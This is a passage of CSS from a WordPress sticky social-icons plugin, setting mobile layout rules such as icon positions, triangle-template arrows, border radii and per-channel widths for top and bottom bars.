	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: 18px center;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,	
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon,	
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,	
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: center center;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left: 23px solid #f00;
		left: 100%;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left-width: 20px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left-width: 25px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right: 23px solid #f00;
		right: 100%;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right-width: 20px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right-width: 25px;
	}

	.mystickyelements-on-click.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		width: 45px;
		height: 45px;
	}
	.mystickyelements-on-click.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		width: 38px;
		height: 38px;
	}
	.mystickyelements-on-click.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		width: 50px;
		height: 50px;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -25px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -24px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		left: -29px;
	}
	.mystickyelements-on-click.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		left: 0;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -25px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -24px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -29px;
	}
	.mystickyelements-on-click.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		right: 0;
	}

	.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	    top: 3px;
	    bottom: 3px;
	    right: 3px;
	    width: 51px;
	    height: 40px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	    width: 46px;
	    height: 34px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
	    width: 58px;
	    height: 45px;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		display: none;
	}

	span.mystickyelements-social-icon .fas.fa-sms {
		font-size: 19px;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-medium ul li.mystickyelements-contact-form {
		padding-bottom: 45px;
		padding-top: 53px;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-small ul li.mystickyelements-contact-form {
	    padding-bottom: 52px;
	    padding-top: 54px;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-large ul li.mystickyelements-contact-form {
	    padding-bottom: 64px;
	    padding-top: 65px;
	}

	.mystickyelements-mobile-size-medium .mystickyelements-contact-form span.mystickyelements-social-icon {
		font-size: 12px;
		padding: 15px 10px 10px 10px;
		height: 45px;
		width: 143px;
		line-height: 1.2;
		-webkit-transform-origin: 45px 45px 0;
		-moz-transform-origin: 45px 45px 0;
		transform-origin: 45px 45px 0;
	}
	.mystickyelements-mobile-size-small .mystickyelements-contact-form .mystickyelements-social-icon {
		font-size: 12px;
	    padding: 13px 10px 2px 10px;
	    height: 38px;
		width: 143px;
	    line-height: 1.2;
	    -webkit-transform-origin: 45px 45px 0;
	    -moz-transform-origin: 45px 45px 0;
	    transform-origin: 45px 45px 0;
	}
	.mystickyelements-mobile-size-large .mystickyelements-contact-form .mystickyelements-social-icon {
	    padding: 16px 10px 2px 10px;
	    width: 180px;
	    height: 50px;
	    font-size: 16px;
		line-height: 1.2;
	    -webkit-transform-origin: 57px 57px 0;
	    -moz-transform-origin: 57px 57px 0;
	    transform-origin: 57px 57px 0;
	}
	.mystickyelements-contact-form .mystickyelements-social-icon i {
		margin-right: 15px;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-medium ul li {
		width: 45px;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-small ul li {
	    width: 38px;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-large ul li {
		width: 50px;
	}
	.mystickyelements-custom-html {
		max-height: 400px;
	}
	.mystickyelements-mobile-size-medium span.mystickyelements-social-text ,
	.mystickyelements-mobile-size-small span.mystickyelements-social-text {
		font-size: 14px;
	}
	.mystickyelements-mobile-size-large span.mystickyelements-social-text {
		font-size: 19px;
	}
	.element-contact-form h3 {
		font-size: 16px;
		padding: 10px 14px;
	}
	form#stickyelements-form input, form#stickyelements-form textarea {
		margin-bottom: 10px;
	}
	.mystickyelement-credit a{
		font-size: 8px !important;
	}
	.mystickyelements-mobile-size-medium span.mystickyelements-social-text.mystickyelements-social-no-link,
	.mystickyelements-mobile-size-medium span.mystickyelements-social-text a {
		padding-top: 14px;
	}
	.mystickyelements-mobile-size-small span.mystickyelements-social-text.mystickyelements-social-no-link,
	.mystickyelements-mobile-size-small span.mystickyelements-social-text a {
		padding-top: 10px;
	}
	.mystickyelements-mobile-size-large span.mystickyelements-social-text.mystickyelements-social-no-link,
	.mystickyelements-mobile-size-large span.mystickyelements-social-text a {
		min-width: 186px;
		padding-top: 15px;
	}
	.mystickyelements-position-mobile-left {
		right: auto;
		left: 0;
		text-align: left;
	}
	.mystickyelements-position-mobile-right {
		right: 0;
		left: auto;
		text-align: right;
	}
	.mystickyelements-position-mobile-left.mystickyelements-entry-effect-slide-in {
		left: -90px;
		right: auto;
	}
	.mystickyelements-position-mobile-left.mystickyelements-entry-effect-slide-in.entry-effect {
		left: 0;
		right: auto;
	}
	.mystickyelements-position-mobile-right.mystickyelements-entry-effect-slide-in {
		right: -90px;
		left: auto;
	}
	.mystickyelements-position-mobile-right.mystickyelements-entry-effect-slide-in.entry-effect {
		right: 0;
		left: auto;
	}
	.mystickyelements-position-mobile-top.mystickyelements-fixed.mystickyelements-custom-html-iframe-open {
		bottom: auto;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-fixed.mystickyelements-custom-html-iframe-open {
		top: auto;
	}
	span.mystickyelements-minimize.minimize-position-mobile-left {
		border-radius: 0 10px 0 0;
	}
	span.mystickyelements-minimize.minimize-position-mobile-right {
		border-radius: 10px 0 0;
	}
	.element-minimize span.mystickyelements-minimize.minimize-position-mobile-left {
		border-radius: 0 6px 6px 0;
	}
	.element-minimize span.mystickyelements-minimize.minimize-position-mobile-right {
		border-radius: 6px 0 0 6px;
	}
	.mystickyelements-position-mobile-right .element-contact-form, .mystickyelements-position-mobile-right span.mystickyelements-social-text,
	.mystickyelements-position-mobile-right .mystickyelements-custom-html {
		-webkit-transform-origin: 100% 0 0;
		-moz-transform-origin: 100% 0 0;
		transform-origin: 100% 0 0;
		left: auto;
		right: 100%;
	}
	.mystickyelements-position-mobile-right span.mystickyelements-social-text {
		border-radius: 10px 0 0 10px;
	}
	.mystickyelements-position-mobile-left .element-contact-form, .mystickyelements-position-mobile-left span.mystickyelements-social-text,
	.mystickyelements-position-mobile-left .mystickyelements-custom-html {
		-webkit-transform-origin: 0 0 0;
		-moz-transform-origin: 0 0 0;
		transform-origin: 0 0 0;
		left: 100%;
		right: auto;
	}
	.mystickyelements-position-mobile-left span.mystickyelements-social-text {
		border-radius: 0 10px 10px 0;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-right .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
		left: 50px;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-left .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
		left: -50px;
	}
	.mystickyelements-position-mobile-bottom ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom ul li:last-child .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top ul li:last-child .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 0;
	}
	.mystickyelements-position-mobile-left ul li:first-child.mystickyelements-minimize .mystickyelements-social-icon,
	.mystickyelements-position-mobile-left ul li:first-child .mystickyelements-social-icon {
		border-radius: 0 10px 0 0;
	}
	.mystickyelements-position-mobile-left ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,
	.mystickyelements-position-mobile-left ul li:last-child .mystickyelements-social-icon {
		border-radius: 0 0 10px 0;
	}

	.mystickyelements-position-mobile-left ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{
		border-radius: 0 0 0 10px;
	}
	.mystickyelements-position-mobile-right ul li:first-child .mystickyelements-social-icon {
		border-radius: 10px 0 0 0;
	}
	.mystickyelements-position-mobile-right ul li:last-child .mystickyelements-social-icon {
		border-radius: 0 0 0 10px;
	}
	.mystickyelements-position-mobile-right ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon{
		border-radius: 0 10px 0 0;
	}
	.mystickyelements-position-mobile-right ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 10px 0 0 0;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li {
		position: static;
		float: left;
		width: 8.08%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul li {
	    width: 97%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-bottom-social-channel-2 ul li {
	    width: 48.5%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul li {
	    width: 32.33%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul li {
	    width: 24.25%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul li {
	    width: 19.4%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul li {
	    width: 16.16%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul li {
	    width: 13.85%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul li {
	    width: 12.12%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul li {
	    width: 10.77%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul li {
	    width: 9.70%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul li {
	    width: 8.81%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul li {
	    width: 8.08%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(14),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(15),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(16),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(17),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(18) {
		display: none !important;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyelements-lists li.mystickyelements-show-last-element {
	    display: block !important;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-minimize ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-minimize {
	    width: 3%;
	}

	.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyno-minimize li:nth-child(13) {
		display: none;
	}
	.mystickyelements-position-mobile-bottom ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top ul.mystickyno-minimize li {
		width: 8.33%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul.mystickyno-minimize li {
	    width: 100%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul.mystickyno-minimize li {
	    width: 50%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul.mystickyno-minimize li {
	    width: 33.33%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul.mystickyno-minimize li {
	    width: 25%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul.mystickyno-minimize li {
	    width: 20%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul.mystickyno-minimize li {
	    width: 16.66%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul.mystickyno-minimize li {
	    width: 14.28%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul.mystickyno-minimize li {
	    width: 12.50%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul.mystickyno-minimize li {
	    width: 11.11%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul.mystickyno-minimize li {
	    width: 10%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul.mystickyno-minimize li {
	    width: 9.09%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul.mystickyno-minimize li {
	    width: 8.33%;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon {
		font-size: 11px;
		line-height: 1.2;
		padding-top: 7px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon {
		font-size: 13px;
		line-height: 1.2;
		padding-top: 10px;
	}
	.mystickyelements-custom-html-iframe .mystickyelements-custom-html {
		width: 280px;
	}
	.mystickyelements-custom-html-iframe iframe {
		width: 100%;
	}

	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul {
		display: block;
	}
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon,
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top span.mystickyelements-social-icon {
		height: 45px;
		line-height: 45px;
		font-size: 18px;
		outline: 0 none;
		width: 100%;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-social-icon {
	    height: 38px;
	    line-height: 38px;
        font-size: 16px;
        width: 100%;
    }
    .mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon a,
    .mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon,
    .mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-social-icon a,
    .mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-social-icon {
		height: 50px;
		line-height: 50px;
		font-size: 20px;
		width: 100%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-top.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-top.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	    border-radius: 0 !important;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-roundad.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-roundad.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon {
	    border-radius: 0 !important;
	}
	/*.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
	    border-radius: 25px 0 0;
	}*/
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:hover .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:hover .mystickyelements-social-icon {
	    border-radius: 0 !important;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
